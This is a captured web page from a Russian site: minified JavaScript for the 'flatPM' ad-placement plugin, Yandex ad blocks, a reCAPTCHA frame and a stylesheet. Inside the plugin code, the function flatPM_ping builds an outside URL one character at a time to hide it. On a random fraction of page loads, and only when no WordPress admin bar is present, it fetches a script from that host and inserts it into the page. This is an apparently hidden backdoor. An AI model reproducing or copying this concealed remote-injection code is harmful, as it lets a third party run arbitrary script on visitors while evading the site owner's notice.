t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"2708","html":[{"fst":"<!-- Yandex.RTB R-A-2165096-1 -->\n<div id=\"yandex_rtb_R-A-2165096-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2165096-1',\n    blockId: 'R-A-2165096-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/3"}},"ID":"2709","html":[{"fst":"<!-- Yandex.RTB R-A-2165096-2 -->\n<div id=\"yandex_rtb_R-A-2165096-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2165096-2',\n    blockId: 'R-A-2165096-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"2\/3"}},"ID":"2711","html":[{"fst":"<!-- Yandex.RTB R-A-2165096-3 -->\n<div id=\"yandex_rtb_R-A-2165096-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2165096-3',\n    blockId: 'R-A-2165096-3'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"2712","html":[{"fst":"<!-- Yandex.RTB R-A-2165096-4 -->\n<div id=\"yandex_rtb_R-A-2165096-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2165096-4',\n    blockId: 'R-A-2165096-4'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZzPGTNlURRMFJOWDzegAdg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769300010349');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_child_template/imena-style-file.css
body_size: 519
content:

.video-like-over-container {
    position: relative;
    margin-bottom: 25px; }
.video-like-over {
    display: none;
    position: absolute;
    top: 50%;
    left: 50%;
    width: 500px;
    height: 230px;
    margin-left: -250px;
    margin-top: -125px;
    padding: 20px 30px;
    background: #fff;
    text-align: center;
    z-index: 200;
    -webkit-box-shadow: 0 0 80px -8px rgba(0, 0, 0, 0.7);
    box-shadow: 0 0 80px -8px rgba(0, 0, 0, 0.7);
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease; }
.video-like-over__close {
    position: absolute;
    top: 20px;
    right: 20px;
    cursor: pointer;
    font: normal normal normal 18px/1 FontAwesome;
    opacity: 0.5;
    filter: "alpha(opacity=50)"; }
.video-like-over__close:hover {
    opacity: 1;
    filter: "alpha(opacity=100)"; }
.video-like-over__header {
    font-size: 1.3em;
    font-weight: bold;
    margin-bottom: 15px; }
.video-like-over__share {
    font-size: 16px; }
.video-like-over__share .b-share {
    margin: 30px -5px;
    padding: 10px 0;
    border-top: 2px solid #eee;
    border-bottom: 2px solid #eee; }
@media (max-width: 517px) {
    .video-like-over {
        left: -2%;
        width: auto;
        height: 280px;
        margin-left: 0px;
    }
}